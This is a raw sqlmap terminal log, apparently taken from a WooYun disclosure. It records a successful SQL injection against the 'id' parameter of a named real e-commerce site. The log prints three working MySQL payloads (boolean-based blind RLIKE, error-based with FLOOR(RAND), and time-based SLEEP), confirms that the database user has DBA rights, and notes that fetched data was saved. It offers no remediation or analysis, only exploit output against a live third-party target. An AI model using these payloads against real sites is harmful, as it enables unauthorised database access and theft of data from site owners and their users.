 [01:30:19] [INFO] resuming back-end DBMS 'mysql'
[01:30:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: m=default&c=category&a=index&id=2556 RLIKE (SELECT (CASE WHEN (7906=7906) THEN 2556 ELS
E 0x28 END))&brand=0&price_min=0&price_max=0&filter_attr=0&sort=goods_id&order=DESC&keywords=%E8%89%
BE%E6%8B%89
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: m=default&c=category&a=index&id=2556 OR (SELECT 6465 FROM(SELECT COUNT(*),CONCAT(0x7176
626a71,(SELECT (ELT(6465=6465,1))),0x7170706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER
_SETS GROUP BY x)a)&brand=0&price_min=0&price_max=0&filter_attr=0&sort=goods_id&order=DESC&keywords=
%E8%89%BE%E6%8B%89
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: m=default&c=category&a=index&id=2556 OR SLEEP(5)&brand=0&price_min=0&price_max=0&filter
_attr=0&sort=goods_id&order=DESC&keywords=%E8%89%BE%E6%8B%89
---
[01:30:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.25
back-end DBMS: MySQL 5.0.11
[01:30:19] [INFO] testing if current user is DBA
[01:30:19] [INFO] fetching current user
[01:30:19] [INFO] resumed:
current user is DBA: True
[01:30:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.maihaome.com'
[*] shutting down at 01:30:19
www.wooyun.org
C:\Python27>